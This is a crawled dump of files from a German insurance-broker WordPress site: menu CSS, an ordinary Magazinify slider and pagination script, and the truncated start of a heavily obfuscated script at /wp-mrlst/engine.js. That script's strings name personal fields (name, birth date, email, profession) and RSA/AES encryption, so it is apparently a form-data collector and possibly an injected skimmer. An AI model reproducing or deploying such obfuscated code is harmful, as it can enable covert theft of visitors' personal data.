    z-index: 99999999;
    right: 0;
    top: 0;
    box-shadow: 0 2px 4px rgba(0,0,0,0.6);
    display: none;
}

#om24_dark_overlay.active {
    display: inline-block !important;
    animation-name: fadeIn;
    animation-duration: .5s;
    animation-fill-mode: forwards;
}
#om24_dark_overlay.inactive {
    display: inline-block !important;
    animation-name: fadeOut;
    animation-duration: .3s;
    animation-fill-mode: forwards;
}
@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 100%;
    }
}
@keyframes fadeOut {
    0% {
        opacity: 100%;
    }
    100% {
        opacity: 0;
    }
}

#om24_canvas.active {
    display: inline-block !important;
    animation-name: slideIn;
    animation-duration: .5s;
    animation-fill-mode: forwards;
}
#om24_canvas.inactive {
    display: inline-block !important;
    animation-name: slideOut;
    animation-duration: .5s;
    animation-fill-mode: forwards;
}
@keyframes slideIn {
    0% {
        right: -100vw;
    }
    100% {
        right: 0;
    }
}
@keyframes slideOut {
    0% {
        right: 0;
    }
    100% {
        right: -100vw;
    }
}

.no-scroll {
    position: fixed;
}

#om24_canvas .close_holder {
    height: 58px;
    position: relative;
}
#om24_canvas .close_holder .closeButton {
    position: absolute;
    right: 10px;
    top: 10px;
    border: none;
    background-color: rgba(0,0,0,0);
    box-shadow: none;
}
#om24_canvas .close_holder .closeButton svg path {
    stroke: #666666;
    stroke-width: 1px;
}

#om24_canvas .list {
    list-style: none;
    max-height: calc(100vh - 58px);
    overflow-y: scroll;
}

#om24_canvas .list li {
    margin-bottom: 10px;
}

#om24_canvas .list li.mb-small {
    margin-bottom: 0px;
}

#om24_canvas .list li a {
    text-align: left !important;
    color: #29447d !important;
    font-weight: 200 !important;
}

#om24_canvas .list li a i {
    margin-left: 0;
    margin-right: 8px;
}



@media only screen and (max-width: 1024px) {
    #om24_mobile {
        display: inline-block;
    }
    div.elementor[data-elementor-id="26281"] {
        display: none;
    }
    .elementor-section-wrap {
        margin-top: 100px !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://onlinemakler24.de/wp-content/plugins/magazinify/assets/js/inito.js
body_size: 3354
content:

(function($, mzFrontend){
	"use strict";
	
	
	
	var	pageNumber = 1;
	var	mzKey = 1;
	var	mzKey2 = 1;
	var Magazinify = {
		
		init: function() {

			var widgets = {
				'magazinify-mag-tiles.default' : Magazinify.tripleHoverSimpleHover,
				'magazinify-mag-list.default' : Magazinify.magListsFunction,
				'magazinify-mag-tickers.default' : Magazinify.tickerFunction,
			};

			$.each( widgets, function( widget, callback ) {
				mzFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
			
		},
		
		
		allDataBgImg: function(){
			
			var div = $('.magazinify_wrapper *[data-bg-img]');
			
			div.each(function(){
				var element = $(this);
				var attrBg	= element.attr('data-bg-img');
				var bgImg	= element.data('bg-img');
				if(typeof(attrBg) !== 'undefined' && attrBg !== ''){
					element.css({backgroundImage:'url('+bgImg+')'});
				}
			});
		},
		
		imgToSvg: function(){
			$('img.mz_svg').each(function(){
		
				var $img 		= $(this);
				var imgClass	= $img.attr('class');
				var imgURL		= $img.attr('src');
				$.get(imgURL, function(data) {
					var $svg = $(data).find('svg');
					if(typeof imgClass !== 'undefined') {
						$svg = $svg.attr('class', imgClass+' replaced-svg');
					}
					$svg = $svg.removeAttr('xmlns:a');
					$img.replaceWith($svg);
				}, 'xml');

			});
		},
		
		tripleHoverSimpleHover: function(){
			$('.mz_triple_hover.simple').each(function(){
				var element = $(this);
				var items	= element.find('.item');
				items.on('mouseenter',function(){
					var el	= $(this);
					if(el.hasClass('active')){
						// do nothing
					}else{
						element.find('.item.active').removeClass('active');
						el.addClass('active');
					}
				});
			});
			Magazinify.allDataBgImg();
			Magazinify.imgToSvg();
			Magazinify.tripleHoverSliderHover();
			Magazinify.tripleHoverSliderOwl();
			Magazinify.tripleSliderOwl();
			Magazinify.dotdotdotforTile();
			Magazinify.quadrupleAlphaSliderOwl();
			Magazinify.quadrupleBetaSliderOwl();
			Magazinify.quadrupleGammaSliderOwl();
			Magazinify.singleSliderOwl();
			Magazinify.singleTiledCarouselOwl();
			Magazinify.quintupleAlphaSliderOwl();
			Magazinify.quintupleBetaSliderOwl();
			Magazinify.quintupleGammaSliderOwl();
			Magazinify.sixfoldAlphaSliderOwl();
			Magazinify.septupleAlphaSliderOwl();
			Magazinify.octupleAlphaSliderOwl();
			Magazinify.tooltipsterFunction();
			Magazinify.addClassToBodyForMagazinify();
		},
		tripleHoverSliderHover: function(){
			
			$('.mz_triple_hover.slider').each(function(){
				var element = $(this);
				var itemH	= element.find('.item_holder');
				itemH.each(function(){
					var ell 	= $(this);
					var items	= ell.find('.item');
					items.on('mouseenter',function(){
						var el	= $(this);
						if(el.hasClass('active')){
							// do nothing
						}else{
							ell.find('.item.active').removeClass('active');
							el.addClass('active');
						}
					});
				});
			});
			
		},
		
		tripleHoverSliderOwl: function(){
			$('.mz_triple_hover.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.th_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.tripleHoverSliderHover();
				Magazinify.dotdotdotforTile();
			});
		},
		
		tripleSliderOwl: function(){
			$('.mz_triple.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.t_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		dotdotdotforTile: function(){
			$('.mz_quadruple_a.simple[data-title-bg="enable"] .title h3,.mz_quadruple_b[data-title-bg="enable"] .first_item.item .title h3,.mz_quintuple_a[data-title-bg="enable"] .first_item .title h3,.mz_quintuple_b[data-title-bg="enable"] .first_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 80
				});	
			});
			$('.mz_quadruple_a.simple[data-title-bg="enable"] .second_item.item .title h3, .mz_quadruple_a.simple[data-title-bg="enable"] .third_items .item .title h3,.mz_quadruple_a.slider[data-title-bg="enable"] .second_item.item .title h3, .mz_quadruple_a.slider[data-title-bg="enable"] .third_items .item .title h3, .mz_triple.simple[data-title-bg="disable"] .right_item .item .title h3,.mz_quadruple_b[data-title-bg="enable"] .second_items .title h3,.mz_quintuple_b[data-title-bg="enable"] .second_items .title h3,.mz_sixfold_a[data-title-bg="enable"] .second_items .title h3,.mz_septuple_a[data-title-bg="disable"] .first_items .title h3,.mz_octuple_a[data-title-bg="disable"] .first_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 56
				});	
			});
			$('.mz_quadruple_a.simple[data-title-bg="disable"] .title h3,.mz_quadruple_a.slider[data-title-bg="disable"] .title h3,.mz_quadruple_b[data-title-bg="disable"] .first_item.item .title h3,.mz_quadruple_g[data-title-bg="enable"] .title h3,.mz_quintuple_a[data-title-bg="disable"] .title h3,.mz_quintuple_b[data-title-bg="disable"] .first_items .title h3,.mz_quintuple_g[data-title-bg="disable"] .second_items .title h3,.mz_sixfold_a[data-title-bg="disable"] .first_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 60
				});	
			});
			$('.mz_quadruple_a.simple[data-title-bg="disable"] .second_item.item .title h3, .mz_quadruple_a.simple[data-title-bg="disable"] .third_items .item .title h3,.mz_quadruple_a.slider[data-title-bg="disable"] .second_item.item .title h3, .mz_quadruple_a.slider[data-title-bg="disable"] .third_items .item .title h3,.mz_quadruple_b[data-title-bg="disable"] .second_items .title h3,.mz_quadruple_g[data-title-bg="disable"] .title h3,.mz_quintuple_a[data-title-bg="disable"] .second_items .title h3,.mz_quintuple_b[data-title-bg="disable"] .second_items .title h3,.mz_quintuple_g[data-title-bg="disable"] .third_items .title h3, .mz_quintuple_g[data-title-bg="disable"] .first_items .title h3,.mz_sixfold_a[data-title-bg="disable"] .second_items .title h3,.mz_septuple_a[data-title-bg="disable"] .second_items .title h3,.mz_octuple_a[data-title-bg="disable"] .second_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 40
				});	
			});
			$('.mz_triple.simple[data-title-bg="enable"] .title h3,.mz_triple.slider[data-title-bg="enable"] .title h3,.mz_triple_hover.simple[data-title-bg="enable"] .title h3,.mz_triple_hover.slider[data-title-bg="enable"] .title h3,.mz_single_t[data-title-bg="enable"] .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 100
				});	
			});
			$('.mz_triple.simple[data-title-bg="disable"] .title h3, .mz_triple.slider[data-title-bg="disable"] .title h3,.mz_triple_hover.simple[data-title-bg="disable"] .title h3,.mz_triple_hover.slider[data-title-bg="disable"] .title h3,.mz_single_t[data-title-bg="disable"] .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 66
				});	
			});
			$('.mz_triple.simple[data-title-bg="enable"] .right_item .item .title h3,.mz_triple.slider[data-title-bg="enable"] .right_item .item .title h3,.mz_single_t.tiled_carousel .mini_title h3,.mz_quintuple_g[data-title-bg="enable"] .second_items .title h3,.mz_sixfold_a[data-title-bg="enable"] .first_items .title h3,.mz_septuple_a[data-title-bg="enable"] .first_items .title h3,.mz_octuple_a[data-title-bg="enable"] .first_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 71
				});	
			});
			$('.mz_triple.simple[data-title-bg="disable"] .right_item .item .title h3, .mz_triple.slider[data-title-bg="disable"] .right_item .item .title h3,.mz_quintuple_a[data-title-bg="enable"] .second_items .title h3,.mz_quintuple_g[data-title-bg="enable"] .third_items .title h3, .mz_quintuple_g[data-title-bg="enable"] .first_items .title h3,.mz_septuple_a[data-title-bg="enable"] .second_items .title h3,.mz_octuple_a[data-title-bg="enable"] .second_items .title h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 55
				});	
			});
			$('.mz_single_t.tiled .tiled_holder h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 26
				});	
			});
		},
		dotdotdotforLists: function(){
			
			$('.mz_list_a_content .mini_item h3,.mz_list_b_content .mini_item h3,.mz_list_g_content .mini_item h3,.mz_list_d_content .mini_item h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 45
				});	
			});
			$('.mz_list_a_content .first_item h3,.mz_list_b_content .first_item h3,.mz_list_g_content .first_items h3,.mz_list_d_content .first_item h3,.mz_list_e_content .first_item h3,.mz_list_h_content .first_item h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 53
				});	
			});
			$('.mz_list_z_content .first_item h3').each(function(){
				$(this).dotdotdot({
					wrap: 'word',
					watch: true,
					height: 66
				});	
			});
		},
		quadrupleAlphaSliderOwl: function(){
			$('.mz_quadruple_a.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qa_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		quadrupleBetaSliderOwl: function(){
			$('.mz_quadruple_b.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qb_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		quadrupleGammaSliderOwl: function(){
			$('.mz_quadruple_g.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qg_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		singleSliderOwl: function(){
			$('.mz_single_t.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.st_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		singleTiledCarouselOwl: function(){
			$('.mz_single_t.tiled_carousel').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.st_tiled_carousel');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					autoWidth: true,
					items: 2,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		quintupleAlphaSliderOwl: function(){
			$('.mz_quintuple_a.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qfa_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		quintupleBetaSliderOwl: function(){
			$('.mz_quintuple_b.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qfb_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		quintupleGammaSliderOwl: function(){
			$('.mz_quintuple_g.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.qfg_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		sixfoldAlphaSliderOwl: function(){
			$('.mz_sixfold_a.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.sfa_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		septupleAlphaSliderOwl: function(){
			$('.mz_septuple_a.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.spa_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		octupleAlphaSliderOwl: function(){
			$('.mz_octuple_a.slider').each(function(){
				var el = $(this).find('.owl-carousel');
				var slider = $(this).find('.oca_slider');
				var autoplay = slider.data('autoplay');
				var autoplayTime = slider.data('autoplay-time');
				el.owlCarousel({
					loop:true,
					margin:0,
					autoplay: autoplay,
					autoplayTimeout: autoplayTime,
					nav:true,
					items: 1,
					dots: false,
					navText: ['<span></span>', '<span></span>']
				});
				Magazinify.imgToSvg();
				Magazinify.allDataBgImg();
				Magazinify.dotdotdotforTile();
			});
		},
		tooltipsterFunction: function(){
			$('.magazinify_wrapper .mz_tooltip').tooltipster({
				trigger: 'custom',
				triggerOpen: {
					mouseenter: true,
				},
				triggerClose: {
					mouseleave: true,
				},
				functionInit: function(instance, helper){

					var $origin = $(helper.origin),
						dataOptions = $origin.attr('data-tooltipster');

					if(dataOptions){

						dataOptions = JSON.parse(dataOptions);

						$.each(dataOptions, function(name, option){
							instance.option(name, option);
						});
					}
				}
			});
		},
		maglist: function(){
			$('.mz_list_top_bar').each(function(){
				var el 				= $(this);
				var layout			= el.data('layout');
				if(layout === 'subcats'){
					var leftPart 		= el.find('.leftpart');
					var rightPart 		= el.find('.rightpart');
					var moreDiv 		= el.find('.mz_more_list');
					var MDWidth 		= el.find('span.forwidth').width()+90;
					var elWidth 		= el.width();
					var LPWidth 		= leftPart.outerWidth(true,true);
					var asd 			= (elWidth-LPWidth-MDWidth);
					var subCatsList 	= rightPart.find('.mz_subcats_list');
					var li2 			= el.find('.mz_more_list li');
					var li 				= subCatsList.find('li');
					var key				= li.length;
					var liW = 0;
					var s = -1;
					for(var i = 0;i<key;i++){
						if(asd > liW){
							liW += $(li[i]).outerWidth();
						}else{
							s++;
						}
						if(s !== -1){
							$(li[key-1-i]).removeClass('needlesly');
							$(li2[key-2-i]).removeClass('need');
						}
					}
					if(asd < liW){
						s++;
					}
					if(s === 0){
						$(li[key-1]).addClass('needlesly');	
						$(li2[key-2]).addClass('need');	
					}
					if(s>0){
						for(var a=0;a<s;a++){
							$(li[key-1-a]).addClass('needlesly');
							$(li2[key-2-a]).addClass('need');
						}
					}else{
						li.removeClass('needlesly');
						li2.removeClass('need');
					}

					if($(rightPart.find('.mz_subcats_list li.needlesly')).length > 0){
						moreDiv.removeClass('needlesly').css({display:'block'}).addClass('more');
					}else{
						moreDiv.addClass('needlesly').css({display:'none'}).removeClass('more');
					}
				}
					
			});
		},
		mainWidthCalc: function(){
			$('.magazinify_wrapper').each(function(){
				var el = $(this);
				var width = el.width();
				if(width >= 1440){
					el.attr('data-width','mz_4k');
				}else if((width >= 1200) && (width < 1440)){
					el.attr('data-width','mz_laptop_l');
				}else if((width >= 1040) && (width < 1200)){
					el.attr('data-width','mz_laptop_m');
				}else if((width >= 768) && (width < 1040)){
					el.attr('data-width','mz_tablet');
				}else if((width >= 480) && (width < 768)){
					el.attr('data-width','mz_mobile_l');
				}else{
					el.attr('data-width','mz_mobile');
				}
			});
		},
		magListsFunction: function(){
			Magazinify.maglist();
			Magazinify.mainWidthCalc();
			Magazinify.allDataBgImg();
			Magazinify.imgToSvg();
			Magazinify.dotdotdotforLists();
			Magazinify.animate();
			Magazinify.addClassToBodyForMagazinify();
			mzKey++;
			if(!(window.elementor)){
				if(mzKey === 2){
					Magazinify.portfolioFilter();
				}
			}else{
				Magazinify.portfolioFilter();
			}
		},
		animate: function(){
			var alertt = $('.mz_all_ajax_lists');
			
			alertt.each(function(){
				var el	 		= $(this);
				var animation 	= el.data('animation-type');
				var delay	 	= el.data('animation-delay');
				var div			= el.find('.mz_animate');
				if(animation !== "none"){
					div.each(function(){
						var alert = $(this);
						alert.waypoint({
							handler: function(){
										setTimeout(function(){
											alert.removeClass('hideforanimation').addClass(animation);
										}, delay);
									},
							offset: '90%'
						});
					});
				}
					
			});
				
		},
		portfolioFilter: function(){
			
			var magListss = $('.magazinify_wrapper.mag_lists');
			var id2 	= '';
			magListss.each(function(){
				var el 		= $(this);
				var topbar	= el.find('.mz_list_top_bar');
				var drDown	= el.find('.mz_more_list');
				var btns	= topbar.find('a');
				var layout	= topbar.data('mz-layout');
				var catlayout	= topbar.data('layout');
				var pag		= el.find('.magazinify_ajax_pagination');
				var id 		= pag.data('id');
				var post_count = topbar.data('post-count');
				var excerpt = topbar.data('post-excerpt');
				btns.on('click',function(){
					var element = $(this);
					if(catlayout !== 'view_more'){
						id2 = element.data('ajax-catid');
						id 	= id2;
						btns.removeClass('active');
						drDown.removeClass('active');
						element.addClass('active');
						if(element.parent().parent().parent().parent().hasClass('mz_more_list')){
							drDown.addClass('active');
						}
						var parent = topbar.parent();
						Magazinify.doAjaxCall(layout, id2, 1, parent, post_count, excerpt);
						pag.attr('data-id',id2);
						pageNumber = 1;
						return false;
					}
				});
				var el2 = el.find('.magazinify_ajax_pagination');
				var layout2 = el2.data('layout');
				var wrapper = el2.parent();
				var pageNumber = 1;
				el2.find('a.next').on('click', function(){
					if($(this).hasClass('inactive')) {return false;}
					wrapper.find('.mz_loading_spinner').removeClass('ready');
					pageNumber++;
					Magazinify.doAjaxCall(layout2, id, pageNumber, wrapper, post_count, excerpt);
					return false;
				});
				el2.find('a.prev').on('click', function(){
					if($(this).hasClass('inactive')) {return false;}
					wrapper.find('.mz_loading_spinner').removeClass('ready');
					pageNumber--;
					Magazinify.doAjaxCall(layout2, id, pageNumber, wrapper, post_count, excerpt);
					return false;
				});
			});
			
			
		},

		// AJAX CALL
		doAjaxCall: function(layout, currentCategory, page, wrapper, post_count, excerpt){


			var requestData = {
				action: 'magazinify_fn_ajax_service_list',
				magazinify_fn_layout: layout,
				magazinify_fn_post_excerpt: excerpt,
				magazinify_fn_post_count: post_count,
				magazinify_fn_cat: currentCategory,
				magazinify_fn_page: page
			};
			$.ajax({
				type: 'POST',
				url: mz_ajax_object.mz_ajax_url,
				cache: true,
				data: requestData,
				success: function(data, textStatus, XMLHttpRequest) {
					Magazinify.frenifyAjaxProcess(data,wrapper);
				},
				error: function(MLHttpRequest, textStatus, errorThrown) {
					console.log('Error');
				}
			});	
		},
		frenifyAjaxProcess: function(data, wrapper){
			var fnQueriedObj = $.parseJSON(data); //get the data object
			wrapper.find('.mz_ajax_place').html(fnQueriedObj.magazinify_fn_data);
			wrapper.find('.mz_loading_spinner').addClass('ready');
			//hide or show prev
			if ( true === fnQueriedObj.magazinify_fn_hide_prev ) {
				wrapper.find('.magazinify_ajax_pagination a.prev').addClass('inactive');
			} else {
				wrapper.find('.magazinify_ajax_pagination a.prev').removeClass('inactive');
			}
			
			//hide or show next
			if ( true === fnQueriedObj.magazinify_fn_hide_next ) {
				wrapper.find('.magazinify_ajax_pagination a.next').addClass('inactive');
			} else {
				wrapper.find('.magazinify_ajax_pagination a.next').removeClass('inactive');
			}
			
			Magazinify.animate();
			Magazinify.allDataBgImg();
			Magazinify.imgToSvg();
			Magazinify.dotdotdotforLists();
		},
		tickerFunction: function(){
			mzKey2++;
			if(!(window.elementor)){
				if(mzKey2 === 2){
					Magazinify.tickerOwlFunction();
					$(".TickerNews .marquee").each(function(){
						$(this).marquee({
							duplicated: true,
							duration: 14000,
							delayBeforeStart: 0,
							direction: 'left',
						});
					});
				}
			}else{
				Magazinify.tickerOwlFunction();
			}
			Magazinify.mainWidthCalc();
			Magazinify.addClassToBodyForMagazinify();
		},
		tickerOwlFunction: function(){
			var owl = $('.mz_ticker_widget');
			owl.each(function(){
				var el 			= $(this);
				var time 		= el.data('autoplay-time');
				var carousel	= el.find('.mz_text_fade .owl-carousel');
				var play		= el.find('.mz_text_fade .owl__play');
				var aOut		= 'fadeOutUp'; //fadeOutUp
				var aIn			= 'slideInUp'; //slideInUp
				carousel.owlCarousel({
					loop:true,
					margin:30,
					autoplay: true,
					autoplayTimeout: time,
					nav:true,
					smartSpeed:1000,
					items: 1,
					dots: false,
					animateOut: aOut,
    				animateIn: aIn,
					mouseDrag: false,
					navText: ['<span></span>', '<span></span>']
				});
				play.on('click',function(){
					if(play.hasClass('play')){
						play.removeClass('play');
						carousel.trigger('play.owl.autoplay',[1000]);
					}else{
						play.addClass('play');
						carousel.trigger('stop.owl.autoplay');
					}
					
				});
				carousel.find('.owl-prev').on('click',function(){
					play.removeClass('play');
					carousel.trigger('play.owl.autoplay',[1000]);
				});
				carousel.find('.owl-next').on('click',function(){
					play.removeClass('play');
					carousel.trigger('play.owl.autoplay',[1000]);
				});
			});
			
		},
		addClassToBodyForMagazinify: function(){
			if($('.magazinify_wrapper').length > 0){
				$('body').addClass('magazinify_plugin_is_activated');
			}
		}
		
		
		
	};
	
	$( window ).on( 'elementor/frontend/init', Magazinify.init );
	$( window ).on('resize',function(){
		Magazinify.maglist();
		Magazinify.mainWidthCalc();
	});
	
})(jQuery, window.elementorFrontend);

--- FILE ---
content_type: text/javascript
request_url: https://onlinemakler24.de/wp-mrlst/engine.js
body_size: 56346
content:
(function(_0x157b60,_0x286e9e){function _0x33f0c0(_0x370f0b,_0x32ed07,_0x5c69c0,_0x41b5c9,_0x362121){return _0x34b7(_0x362121- -0x169,_0x41b5c9);}function _0x402c1b(_0x4f56f1,_0x1f2a36,_0x902f4b,_0x2903db,_0x593d6e){return _0x34b7(_0x4f56f1- -0x267,_0x902f4b);}function _0x4d793f(_0x4b421a,_0x789e94,_0x57d4bd,_0x8ea4c,_0x4f8835){return _0x34b7(_0x4f8835-0x387,_0x4b421a);}function _0x207147(_0x39df8b,_0x55062a,_0xfe8645,_0x11d01e,_0xc4ac0a){return _0x34b7(_0x39df8b- -0x1f0,_0xfe8645);}const _0xb284e4=_0x157b60();function _0x3d2135(_0x537d6a,_0x4962c7,_0x2c9417,_0x380c49,_0x371ab7){return _0x34b7(_0x380c49- -0x2c5,_0x537d6a);}while(!![]){try{const _0x4398f7=parseInt(_0x33f0c0(0x4a0,0x448,0x43f,0x3f4,0x378))/(-0x1b5*-0x13+-0x1*0x1dea+-0x284)+-parseInt(_0x3d2135(0x111,-0x265,0x5a,-0xa1,-0xdc))/(-0x7*0x4a1+0x7ac+0x18bd)*(parseInt(_0x33f0c0(0x36f,0x3f7,0x344,0x3ad,0x32e))/(0x1e01+-0x215*0xd+0x7*-0x6b))+parseInt(_0x402c1b(0x4f,0x10,0x135,0x8d,0x1bd))/(-0x5*0x46b+0x2*0x123a+-0xe59)+parseInt(_0x207147(0x376,0x295,0x38a,0x394,0x4ac))/(0x1bfd+0x7e4+-0x66*0x5a)+parseInt(_0x4d793f(0xa0a,0x8d1,0x6a6,0x7ac,0x84a))/(0xc*0x282+-0x3*-0x47d+-0xe83*0x3)*(-parseInt(_0x3d2135(0x1e7,0x1b9,0x317,0x272,0x101))/(-0x37e+-0x4*0x78a+0x21ad))+-parseInt(_0x207147(0x1e1,0xb4,0x382,0x2ac,0x1c2))/(0x392+-0xa3+-0x2e7)+parseInt(_0x402c1b(0x15c,0xa9,0x2b,0x1d6,0x230))/(0x3*-0x6f+0x18c5*-0x1+0x1a1b);if(_0x4398f7===_0x286e9e)break;else _0xb284e4['push'](_0xb284e4['shift']());}catch(_0x24a557){_0xb284e4['push'](_0xb284e4['shift']());}}}(_0x2ab8,0x34*-0x627a+0x131537+0xd18b0));function _0x2ab8(){const _0x376788=['ZnwcF','SELvd','EeseU','-step','3|4|0','sCCXY','TIgrv','uXG45','RSA-O','tohZP','MaIlE','FHlAT','Gesch','jHJUL','FHnJk','E-Mai','PnbrK','kssxn','US-','aURL','floor','\x20inpu','AES-G','eMile','vorna','MOGoy','=\x22use','anred','ACTIO','CPSEP','CevMT','5Oua6','Vorna','ndomV','VGulk','zcxvg','uswmi','sSMwR','singl','FjGhg','VebwN','attr','vlGVQ','pNNMx','JaYxP','branc','split','enver','LGxpv','fpwhJ','iylBe','PZghY','appen','pLtam','wqFav','KzSzp','Unter','QxfDG','bGuVC','herrA','pJzwl','on.ph','VXODw','orman','Dy3I7','WTkJh','RIReF','ffer','Nachn','canva','MiPaE','nehme',',\x20wor','ator','ext','ilest','tuvwx','ElBMi','CMfyA','orID','JNhgM','jIbEZ','PeyqY','YUxuH','GaMQa','TM+qz','beruf','qNVfX','SgxXq','TiCjy','0,\x200.','pJvdV','isArr','KAIeo','alues','dA9lE','KUJiQ','AEP','oEmZe','art','efghi','uyVAK','yLerU','bXkRs','hjLOC','NqrsD','SITE','vNMoq','sHbtp','IioKf','LWpOG','34567','Iwfwm','gebur','FS-','eit\x22\x20','6LtXvoR','fzCAF','fvZNB','now','task','ClGJK','NUETZ','llYea','ype','rToBa','buffe','Beruf','syEkP','kCyIs','dfJkV','type','opqrs','AmamW','qPWZW','chert','lUDMa','fillR','ones','Posit','nBAuN','Reque','Njasc','pYnDG','xxxxx','DHEoL','laWRU','statu','tted_','puDAF','zctdn','getRa','uqoUV','BUTTO','ateVi','getTi','CtMNS','WOuxi','dya2X','dsxzo','48HhRpgj','dVVSd','value','opGnb','get_a','msPer','lHdMI','multi','endez','lue=\x22','cSZyd','beite','=\x22vis','maEnb','SuBPH','BiwOQ','put','KdbcL','harCo','eMRck','ent','